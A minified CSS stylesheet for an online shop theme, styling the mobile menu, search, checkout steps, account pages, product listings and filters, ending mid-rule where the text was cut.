.mobile-menu__scroller{overflow:hidden}.mobile-menu__close,.mobile-menu__title{font-size:1.5rem}.mobile-menu__back-btn{font-size:2rem;border:0;background:0;text-align:left;display:flex;align-items:center;line-height:1}.mobile-menu__tab{font-size:1rem;line-height:1.4em}.mobile-menu__tab--active>span>.mobile-menu__close-icon{display:block!important}#blockcart-content .cart-products>li:last-child,.mobile-menu__tab:last-child,.my-account-page-content-wrapper .my-account-side-links>a:last-child{border-bottom:none}.mobile-menu__arrow{padding-left:20px;display:block}.mobile-menu__tab-icon{margin-right:5px}#order-items table,#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input,.mobile-menu__tab-row-break{width:100%}.mobile-menu__link{display:block;transition:opacity .3s ease;width:70%;line-height:1.2em}.mobile-menu__link:hover{text-decoration:none}.mobile-menu__legend{position:relative;top:-.75rem;display:inline-block;padding:.2em .55em}.mobile-menu__submenu--panel{position:absolute;width:100%;left:0;top:0;z-index:900;line-height:1.5;font-size:1rem;display:none;height:100%;overflow-x:hidden;overflow-y:auto;background:#fff}.mobile-menu__submenu--panel::-webkit-scrollbar{width:6px}.mobile-menu__submenu--panel::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.mobile-menu__submenu--accordion{width:100%;display:none}.mobile-menu__links-list-li--active>.mobile-menu__links-list--lvl-hidden,.mobile-menu__submenu--active{display:block}.mobile-menu__submenu--prev{overflow:hidden}.mobile-menu__column-title{display:inline-block;font-size:1.25rem;text-transform:uppercase}.mobile-menu__links-list--lvl-hidden{padding:1rem 0 0 1rem;display:none}.mobile-menu__links-list-li--active>.mobile-menu__subcat-expander>.mobile-menu__subcat-expander-icon-up{display:inline-block!important}.mobile-menu__subcat-expander-icon-up{display:none!important}.mobile-menu__links-link-parent{display:inline-block;position:relative;padding-right:1rem;white-space:nowrap}.mobile-menu__category-image{display:block;margin-bottom:1rem}.mobile-menu__banner-image-desc,.mobile-menu__language-currency--active .mobile-menu__language-currency-dropdown{display:block}.mobile-menu__language-currency-dropdown{display:none}.mm-panel__header{display:flex;justify-content:space-between}.mm-panel__body{overflow:hidden;padding:0}.mm-panel__bottom-bar{display:flex;justify-content:space-between}.ns-box{position:fixed;top:2rem;right:2rem;z-index:999999;max-width:380px;background:#2fb4d1;color:#fff;padding:1rem;transition:all .3s ease;min-width:250px}#header-search-btn .dropdown-menu.show .fullscreen-search,.ns-box.ns-show{visibility:visible;opacity:1}.ns-box,.ns-box.ns-hide{visibility:hidden;opacity:0}.ns-effect-thumbslider .ns-box-inner{overflow:hidden}.ns-effect-thumbslider .ns-thumb-wrap{float:left;width:80px}.ns-effect-thumbslider .ns-thumb{z-index:2;position:relative}.ns-effect-thumbslider .ns-content{padding-left:1rem}.ns-text-only .ns-content,body#checkout #order-summary-content .order-confirmation-table td{padding:0}.ns-effect-thumbslider.ns-hide .ns-content,.ns-effect-thumbslider.ns-show .ns-content{animation-name:animSlide;animation-duration:.4s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.7,0,.3,1)}.ns-effect-thumbslider.ns-show .ns-content{animation-delay:.5s}.ns-effect-thumbslider.ns-hide .ns-content{animation-direction:reverse;animation-delay:.3s}.ns-effect-thumbslider.ns-hide .ns-delivery,.ns-effect-thumbslider.ns-show .ns-delivery{animation-name:animSlideDown;animation-duration:.4s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.7,0,.3,1)}.ns-effect-thumbslider.ns-show .ns-delivery{animation-delay:.5s}.ns-effect-thumbslider.ns-hide .ns-delivery{animation-direction:reverse;animation-delay:.3s}.ns-effect-thumbslider.ns-hide .ns-thumb,.ns-effect-thumbslider.ns-show .ns-thumb{animation-name:bounceIn;animation-duration:.5s;animation-timing-function:linear;animation-fill-mode:both}.ns-effect-thumbslider.ns-hide .ns-thumb{animation-direction:reverse;animation-delay:.3s}.ns-box-danger{background-color:#f2dede!important;color:#a94442!important}.search-widget .form-search-control{padding:.8rem 2rem .8rem 1rem}.search-widget .search-btn{position:absolute;right:0;height:100%;z-index:2;background:0 0;cursor:pointer;border:0;padding:0 1em}#header-search-btn .dropdown-search{padding:1.5rem;min-width:350px;max-width:400px;right:0;left:auto}#header-search-btn .fullscreen-search{min-height:100vh;visibility:hidden;opacity:0;-js-display:flex;display:flex;flex-wrap:wrap;align-items:center!important;transition:all .3s cubic-bezier(.7,0,.3,1)}#header-search-btn .fullscreen-search #search_widget{margin:0 auto;width:80%;z-index:2;position:relative;transform:scale(.8);opacity:0;transition:all .3s cubic-bezier(.7,0,.3,1)}#header-search-btn .fullscreen-search #fullscreen-search-backdrop{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%}#header-search-btn .fullscreen-search .form-search-control{font-size:1.5rem;padding:1.7rem 1.5rem}#header-search-btn .fullscreen-search .search-btn{font-size:1.5rem}#header-search-btn .fullscreen-search .autocomplete-suggestions{position:static;max-height:450px}#header-search-btn .fullscreen-search .autocomplete-suggestion img{margin-right:1rem;max-width:80px}#header-search-btn .dropdown-menu.show #search_widget{transform:scale(1);opacity:1}.autocomplete-suggestions{text-align:left;cursor:default;border:1px solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);width:100%;top:100%;position:absolute;display:none;z-index:999999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{padding:.6rem;position:relative;white-space:initial;overflow:hidden;text-overflow:ellipsis;cursor:pointer;color:#333}.autocomplete-suggestion b{font-weight:400;color:#1f8dd6}.autocomplete-suggestion img{margin-right:.6rem;max-width:60px}.autocomplete-suggestion .product-price,body#checkout section.checkout-step.-current .content{display:block}.autocomplete-suggestion-show-all{text-align:center;font-weight:700;padding:1rem;background:rgba(204,204,204,.15);border-top:solid 1px rgba(105,105,105,.13)}#search-widget-mobile input{background-color:#080808;color:#fb7b12;border:solid 1px #707070;border-radius:5px}#search-widget-mobile input::-moz-placeholder{color:#fff}#search-widget-mobile input::placeholder{color:#fff}body#checkout section.checkout-step{border:1px rgba(160,160,160,.25) solid;padding:1.4rem;opacity:.5}body#checkout section.checkout-step .step-title{cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 1rem}body#checkout section.checkout-step .step-edit{font-weight:400}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit,body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step.-current .step-title{border-bottom:1px solid rgba(160,160,160,.25);margin-bottom:1rem;margin-left:-1.4rem;margin-right:-1.4rem;padding:0 1.4rem 1.4rem}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}.js-payment-binary.disabled .accept-cgv,body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-unreachable .step-title{cursor:default}body#checkout section.checkout-step.-reachable.-complete .h1 .done,body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete .h1 .step-edit,body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}#order-confirmation #registration-form,body#checkout section.checkout-step .radio-field{margin-top:2rem}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .select-field div{background:rgba(160,160,160,.25);padding:.625rem 3.125rem}.page-order table thead th,.page-order-detail #order-products.return td.qty .select select,body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}.page-order-detail .messages .message>div,body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .payment-options .payment-option label{vertical-align:middle;margin:0;max-width:85%}body#checkout section.checkout-step .step-number{display:inline-block}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-pack:justify;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}body#checkout section.checkout-step .address-item{border:rgba(160,160,160,.25) 1px solid;box-flex:0;-moz-flex:0 0 49%;flex:0 0 49%;margin-bottom:.5rem}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600}body#checkout section.checkout-step .address{font-weight:400;padding:1rem}body#checkout section.checkout-step .radio-block{padding:.8rem 1rem;text-align:left;margin:0}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{display:inline-block;margin:0 .4rem}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout #order-summary-content #order-items .h3,body#checkout #order-summary-content #order-items h3.h3,body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{background:rgba(204,204,204,.15);padding:1rem .8rem;margin-bottom:1rem;align-items:center!important;margin-left:0;margin-right:0}body#checkout section.checkout-step .delivery-option>label{text-align:inherit;margin:0}body#checkout section.checkout-step .delivery-option>label>.row,body#checkout section.checkout-step .delivery-option>label>.row>div:first-child>.row{align-items:center!important}body#checkout section.checkout-step .delivery-option>label>.row{margin-right:-.5rem;margin-left:-.5rem}body#checkout section.checkout-step .delivery-option>label>.row>.col{padding-right:.5rem;padding-left:.5rem}body#checkout section.checkout-step .delivery-option>label>.row>div:last-child{text-align:right;float:right}body#checkout section.checkout-step .delivery-option>label>.row>div:first-child img{margin:0 .8rem 0 0}body#checkout section.checkout-step .delivery-option .carrier-delay{font-size:.8rem;line-height:1.2em}body#checkout section.checkout-step .carrier-logo img{max-width:100px}body#checkout section.checkout-step #personal-information-step-login{background:rgba(204,204,204,.15);padding:1.5rem;margin-bottom:1.5rem}body#checkout section.checkout-step .forgot-password{text-align:center;margin-bottom:1rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout #conditions-to-approve label{text-align:inherit}body#checkout #conditions-to-approve a:link{text-decoration:underline}body#checkout .cancel-address{margin:.8rem;display:block;text-decoration:underline}.product-pack article,body#checkout #cart-summary-product-list .cart-summary-product{border-bottom:1px solid rgba(160,160,160,.25);padding:.5rem 0}body#checkout #cart-summary-product-list .cart-summary-product:last-child{border:0}body#checkout #cart-summary-product-list .media-left{max-width:40px}body#checkout .cart-summary-totals .iqitfreedeliverycount{margin:1rem 0 0}body#checkout #order-summary-content{padding:1rem;background:rgba(204,204,204,.15);margin-top:1.5rem}body#checkout #order-summary-content .black.h4,body#checkout #order-summary-content h4.black{border-bottom:1px solid rgba(160,160,160,.25);padding-bottom:.6rem}body#checkout #order-summary-content .h5,body#checkout #order-summary-content h5.h5{margin-top:.6rem;margin-bottom:1rem}.sitemap .block-links li>ul,body#checkout #order-summary-content .addresshead.h5,body#checkout #order-summary-content h5.addresshead{margin-top:.2rem}body#checkout #order-summary-content .noshadow{box-shadow:none}#order-details ul,body#checkout #gift_message,body#checkout #order-summary-content .address-block{margin-bottom:1rem}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content .order-confirmation-table,body#checkout #order-summary-content .summary-selected-carrier{padding:1rem;border:rgba(160,160,160,.25) 1px solid;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem}body#checkout #order-summary-content .step-edit{display:inline}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}.modal-terms,.page-addresses .address .address-body{padding:1rem}#order-items table tr{height:2rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;margin-bottom:1rem}#order-items .details,#order-items .qty{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .totals{font-size:1.3rem}#order-confirmation .mail-sent-info{padding:1rem;background:rgba(204,204,204,.15);margin-bottom:1.5rem}#order-confirmation #content-hook_order_confirmation{padding:1rem 0}#order-confirmation .order-confirmation-title-payment{border-right:1px solid rgba(160,160,160,.25)}#order-confirmation #order-items table tr{height:auto}.bold,.page-addresses .address .address-body .h4,.page-addresses .address .address-body h4,.page-order-detail .order-items .order-item .desc .name{font-weight:700}#products #facets-loader-icon,.js-payment-binary{display:none}.js-payment-binary .accept-cgv{margin-top:10px;display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}#ps_checkout-hosted-fields-form .col-xs-6{flex:0 0 50%;max-width:50%;position:relative;width:100%;padding-right:15px;padding-left:15px}#ps_checkout-hosted-fields-form .ps_checkout-info-wrapper{display:inline!important}.ps_checkout-button{margin-top:10px}.page-addresses .address .address-footer a span,.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;display:inline-block}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}#customer-form .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}#customer-form .custom-checkbox span{flex:none}#customer-form .custom-checkbox label{padding-left:.5rem}#customer-form .custom-checkbox em{font-size:.8rem;opacity:.8}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.my-account-page-content-wrapper,.page-authentication #content,.page-customer-account #content{border:1px solid rgba(160,160,160,.25);padding:1rem;margin:0 auto}.my-account-page-content-wrapper .my-account-side-links{border-right:1px solid rgba(160,160,160,.25)}.my-account-page-content-wrapper .my-account-side-links>a{display:block;width:100%;max-width:100%;flex:0;border-bottom:1px solid rgba(160,160,160,.25);padding:.6rem}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-addresses .address{border:1px solid rgba(160,160,160,.25);margin-bottom:1.875rem}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid rgba(160,160,160,.25);padding:.5rem 1rem}.page-addresses .address .address-footer a{margin-right:.5rem}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a span{vertical-align:middle;margin-top:.5rem}.page-order-detail .box{border:1px solid rgba(160,160,160,.25);padding:1rem;margin-bottom:1rem}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid rgba(160,160,160,.25)}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;color:#fff;padding:.25rem .375rem}.page-order-detail .addresses .h4,.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid rgba(160,160,160,.25)}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc,.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid rgba(160,160,160,.25)}.page-order-detail .messages .message:last-child{border-bottom:0}#order-return-infos .customization,.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#414141}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid rgba(160,160,160,.25)}#history .orders .order a .h3,#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}#module-psgdpr-gdpr .psgdprinfo17{overflow:hidden}.login-form{margin-top:15px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.reassurance-home .elementor-column:not(:last-child) img{max-width:35px!important}.progress{background:red;height:.4rem}.progress-bar{height:100%;transition:.25s ease-out}#products .products{transition:opacity .3s ease}#products.-facets-loading #facets-loader-icon{display:block;position:absolute;z-index:10;padding-top:.5rem}#products.-facets-loading .products{opacity:.4}#products #infinity-loader-icon{text-align:center;padding:3rem 2rem;display:none}#products.-infinity-loading #infinity-loader-icon{display:block}.product-miniature{transition:background .3s ease,border-color .3s ease,box-shadow .3s ease,outline .3s ease;border-radius:10px;overflow:hidden}.product-miniature .iqitreviews-nb{display:none}.product-miniature-small{position:relative}.product-miniature-small .product-description{padding-top:.8rem;padding-bottom:.8rem}.product-miniature-small .product-title{font-size:1rem;font-weight:400;margin-bottom:.4rem}.product-miniature-small .iqitreviews-simple{font-size:.8rem;line-height:.8rem;margin-bottom:.2rem}.product-miniature-small .regular-price{text-decoration:line-through}.product-miniature-small .product-add-cart,.product-miniature-small .product-price-and-shipping{display:inline-block}.product-miniature-small .btn-add-to-cart-small{border:0;background:0 0;cursor:pointer;color:currentColor}.product-miniature-small:hover{z-index:2}.product-miniature-small-grid{text-align:center}.product-miniature-small-grid .product-thumbnail img{margin:0 auto}.product-miniature-grid .product-functional-buttons{padding:.2rem .4rem;font-size:0;line-height:0;transition:opacity .2s cubic-bezier(.7,0,.3,1),transform .2s cubic-bezier(.7,0,.3,1);backface-visibility:hidden;min-width:100px;text-align:center}.product-miniature-grid .product-functional-buttons a{display:inline-block;padding:.4rem}.product-miniature-grid .product-functional-buttons i{font-size:1.2rem}.product-miniature-grid .product-functional-buttons-bottom{position:absolute;left:50%;transform:translateX(-50%);bottom:.5rem;transform:translate(-50%,50%);opacity:0}.product-miniature-grid .product-availability{position:absolute;left:50%;transform:translateX(-50%);bottom:.5rem;transition:opacity .2s cubic-bezier(.7,0,.3,1),transform .2s cubic-bezier(.7,0,.3,1)}.product-miniature-grid .input-group-add-cart{position:relative;display:flex;flex-wrap:wrap;align-items:stretch}.product-miniature-grid .input-group-add-cart .input-group{width:auto;margin-right:5px}.block-categories li,.product-miniature-default,.product-miniature-default .thumbnail-container{position:relative}.product-miniature-default .product-thumbnail{text-align:center;display:block;position:relative}.product-miniature-default .product-thumbnail img{display:block;margin:0 auto}.product-miniature-default .product-flags{left:0;top:0}.product-miniature-default li.product-flag{margin-top:.3rem;text-align:left}.product-miniature-default li.product-flag:first-child{margin-top:0}.product-miniature-default .product-add-cart .input-group-add-cart{flex-wrap:nowrap}.product-miniature-default .product-add-cart .input-qty{max-width:50px;min-width:25px;text-align:center;padding:0 .2em;-moz-appearance:textfield}.product-miniature-default .product-add-cart .input-qty::-webkit-inner-spin-button,.product-miniature-default .product-add-cart .input-qty::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.product-miniature-default .product-title{margin:0;padding:0}.product-miniature-default .price-countdown{font-size:.8rem;margin-top:.4rem;margin-bottom:.2rem;white-space:nowrap}.lang-rtl ol,.lang-rtl ul,.product-miniature-default .price-countdown .price-countdown-title{padding-right:0}.product-miniature-default .price-countdown .time-txt{display:none}.product-miniature-default .variant-links .color{width:1rem;height:1rem;border:1px solid rgba(161,161,161,.25);outline:0;background-repeat:no-repeat}.product-miniature-default .regular-price{text-decoration:line-through}.product-miniature-default:hover{z-index:2}.products.swiper-container .swiper-slide:not(.swiper-slide-visible) .product-miniature{box-shadow:none}.products-grid .product-miniature-default{height:100%}.products-grid .product-miniature-default .product-description{padding-top:.8rem}.products-grid .product-miniature-default .product-category-name{padding-bottom:.2rem}.products-grid .product-miniature-default .product-brand,.products-grid .product-miniature-default .product-reference{margin-top:-.2rem}.products-grid .product-miniature-default .iqitreviews-simple,.products-grid .product-miniature-default .product-brand,.products-grid .product-miniature-default .product-reference,.products-grid .product-miniature-default .product-title{margin-bottom:.4rem}.products-grid .product-miniature-default .product-available{display:none}.products-grid .product-miniature-default .product-functional-buttons a:hover{opacity:.6}.products-grid .product-miniature-layout-1 .product-price-and-shipping,.products-grid .product-miniature-layout-1 .products-variants,.products-grid .product-miniature-layout-3 .product-price-and-shipping,.products-grid .product-miniature-layout-3 .products-variants{padding-bottom:.4rem}#search_filters .facet>ul,#search_filters_brands .facet>ul,#search_filters_suppliers .facet>ul,.products-grid .product-miniature-layout-1 .product-description-short,.products-grid .product-miniature-layout-3 .product-description-short{padding-bottom:.5rem}#stores .page-stores .store-item-container .divide-left th,.products-grid .product-miniature-layout-2 .product-miniature-right{text-align:right}.products-grid .product-miniature-layout-2 .regular-price{display:block}.products-grid .product-miniature-layout-2 .product-add-cart{padding-top:.6rem}.products-grid .product-miniature-layout-2 .variant-links .color{width:.8rem;height:.8rem}.products-grid .product-miniature-layout-2 .product-description-short{padding-top:.4rem}.products-grid .product-miniature-layout-2 .price-countdown-wrapper{text-align:center;margin-bottom:.5rem}.products-grid .product-miniature-layout-2 .price-countdown{margin-top:0;display:block}.products-grid .product-miniature-layout-2 .btn-product-list{white-space:normal}.products-grid .product-miniature-layout-2 .iqitreviews-simple{font-size:.8rem}.products-grid .product-miniature-layout-3{text-align:center}.products-grid .product-miniature-layout-3 .input-group-add-cart{justify-content:center;flex-wrap:nowrap}.products-grid .product-miniature-layout-3 .product-thumbnail,.products-grid .product-miniature-layout-3 .thumbnail-container{position:static}.products-grid .product-miniature-layout-3 .product-description{position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;z-index:1;opacity:0;transition:opacity .3s ease;backface-visibility:hidden;background:rgba(0,0,0,.78);padding:0;display:flex;align-items:center;justify-content:center}.products-grid .product-miniature-layout-3 .product-overlay-link{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0}#facets_search_center_dropdown #search_filter_controls,.products-grid .product-miniature-layout-3 .product-description-short{display:none!important}.products-grid .product-miniature-layout-3 .product-flags{transition:opacity .3s ease}.products-grid .product-miniature-layout-3 .product-add-cart .btn-product-list,.products-grid .product-miniature-layout-3 .product-add-cart form,.products-grid .product-miniature-layout-3 .product-functional-buttons-links,.products-grid .product-miniature-layout-3 .variant-links{display:inline-block;position:relative;z-index:2}.products-grid .product-miniature-layout-3 .product-functional-buttons{background:0 0!important}.products-grid .product-miniature-layout-3 .iqitreviews-simple{font-size:.8rem}.products-grid .product-miniature-layout-3 .product-add-cart{margin:.4rem 0}.products-grid .product-miniature-layout-3:hover .product-flags{opacity:0}.products-grid .product-miniature-layout-3:hover .product-description{opacity:1}.products-grid .product-miniature-layout-3:hover .product-description-inner{transform:translateY(0)}.product-miniature-list-row{margin:0;padding:1.4rem .7rem}.product-miniature-list .product-price{font-size:1.5rem}.product-miniature-list .product-brand,.product-miniature-list .product-reference,.product-miniature-list .product-title{margin-bottom:.4rem}.product-miniature-list .product-description-short{margin:.6rem 0}.product-miniature-list .product-price-and-shipping{margin-bottom:1rem}#active-search-filters,.product-miniature-list .product-functional-buttons{margin-top:1rem}.product-miniature-list .product-functional-buttons .product-functional-buttons-links>a{padding-right:.6rem}.product-miniature-list .input-group-add-cart .bootstrap-touchspin{margin-bottom:10px}.lazy-product-image.product-thumbnail-first{background-position:center center;background-repeat:no-repeat;background-image:url("data:image/svg+xml;utf8,<svg width=\"18\" height=\"18\" viewBox=\"0 0 38 38\" xmlns=\"http://www.w3.org/2000/svg\" stroke=\"%23000\"> <g fill=\"none\" fill-rule=\"evenodd\"> <g transform=\"translate%281 1%29\" stroke-width=\"2\"> <circle stroke-opacity=\".5\" cx=\"18\" cy=\"18\" r=\"18\"/> <path d=\"M36 18c0-9.94-8.06-18-18-18\"> <animateTransform attributeName=\"transform\" type=\"rotate\" from=\"0 18 18\" to=\"360 18 18\" dur=\"1s\" repeatCount=\"indefinite\"/> </path> </g> </g> </svg>")}.lazy-product-image.loaded{background-image:none;opacity:1}.category-image{position:relative;overflow:hidden}.category-image .category-description{margin-left:2rem;position:absolute}.category-description,.category-image{margin-bottom:2rem}.product-list-subcategories{text-align:center;margin-bottom:2rem}.product-list-subcategories .subcategory-image{margin-bottom:.3rem}.product-images img:hover,.product-list-subcategories .subcategory-image:hover{opacity:.8}.products-selection{margin:1rem 0;padding:.8rem 0;border-top:1px solid rgba(160,160,160,.25);border-bottom:1px solid rgba(160,160,160,.25)}.products-selection .view-switcher{font-size:18px}.products-selection .view-switcher a{cursor:pointer;opacity:.5}#product-modal #thumbnails .product-images.swiper-initialized,.products-selection .view-switcher a.current,.products-selection .view-switcher a:hover{opacity:1}.products-selection .showing{margin-right:.5rem}.products-selection .form-control{padding:.2rem .8rem}.products-selection .products-nb-per-page .dropdown-menu,.products-selection .products-sort-nb-dropdown .dropdown-menu{right:0;left:auto}.products-selection .products-sort-nb-dropdown{display:inline-block}.select-title .select-title-name{max-width:100px;overflow:hidden;display:inline-block;white-space:nowrap;vertical-align:bottom}.cart-grid-right hr,.pagination-wrapper .pagination{margin:0}.pagination-wrapper-bottom{border-top:1px solid rgba(160,160,160,.25);margin-top:1rem;padding-top:1rem}.pagination{justify-content:center;margin-top:1rem}.block-categories ul>li,.pagination .page-list{margin-bottom:0}.pagination .page-list li{display:inline-block;border:1px solid rgba(160,160,160,.25);margin:0 .05rem;transition:all .2s cubic-bezier(.7,0,.3,1)}.pagination .page-list li.spacer{border:0}.pagination .page-list a{display:block;padding:.4rem .8rem}.block-categories li ul{margin-left:.5rem;font-size:.9em}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons .remove,.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;box-pack:justify;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:1rem}#search_filters .facet:first-child,#search_filters_brands .facet:first-child,#search_filters_suppliers .facet:first-child{padding:0}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-type-radio,#search_filters .facet>.facet-type-checkbox,#search_filters_brands .facet .facet-type-radio,#search_filters_brands .facet>.facet-type-checkbox,#search_filters_suppliers .facet .facet-type-radio,#search_filters_suppliers .facet>.facet-type-checkbox{max-height:300px;overflow-x:auto}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3rem}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:.9375rem}#search_filters .facet_color,#search_filters_brands .facet_color,#search_filters_suppliers .facet_color{padding-left:1px;padding-right:1px}#search_filters .facet_color>li,#search_filters_brands .facet_color>li,#search_filters_suppliers .facet_color>li{display:inline-block;position:relative;margin-bottom:.5rem}#search_filters .facet_color>li .magnitude,#search_filters_brands .facet_color>li .magnitude,#search_filters_suppliers .facet_color>li .magnitude{position:absolute;right:0;top:0;background:#fff}#search_filters .dropdown-menu-facet,#search_filters_brands .dropdown-menu-facet,#search_filters_suppliers .dropdown-menu-facet{padding:1rem;white-space:nowrap;min-width:200px}#search_filters .dropdown-menu-facet::-webkit-scrollbar,#search_filters_brands .dropdown-menu-facet::-webkit-scrollbar,#search_filters_suppliers .dropdown-menu-facet::-webkit-scrollbar,.ps-shoppingcart.dropdown #blockcart-content .cart-products::-webkit-scrollbar{width:6px}#search_filters .dropdown-menu-facet::-webkit-scrollbar-thumb,#search_filters_brands .dropdown-menu-facet::-webkit-scrollbar-thumb,#search_filters_suppliers .dropdown-menu-facet::-webkit-scrollbar-thumb,.ps-shoppingcart.dropdown #blockcart-content .cart-products::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}#search_filters .facet-title-dropdown,#search_filters_brands .facet-title-dropdown,#search_filters_suppliers .facet-title-dropdown{cursor:pointer}#search_filters.dropdown-search-filters .facet,#search_filters_brands.dropdown-search-filters .facet,#search_filters_suppliers.dropdown-search-filters .facet{padding:0}#search_filters.dropdown-search-filters .facet-dropdown,#search_filters_brands.dropdown-search-filters .facet-dropdown,#search_filters_suppliers.dropdown-search-filters .facet-dropdown{display:inline-block}#search_filters.dropdown-search-filters .drop-icon,#search_filters_brands.dropdown-search-filters .drop-icon,#search_filters_suppliers.dropdown-search-filters .drop-icon{float:none;position:static}.facet-dropdown .drop-icon{float:right;top:2px;position:relative}.facet-dropdown .dropdown-menu{max-height:300px;overflow-x:auto}.active_filters .active-filter-title{display:inline-block;vertical-align:middle;margin-right:.5rem}.active_filters .filter-blocks{display:inline-block;font-size:0;vertical-align:middle}.active_filters .filter-block{display:inline-block;margin-right:.2rem;margin-bottom:.2rem;margin-top:.2rem}.active_filters 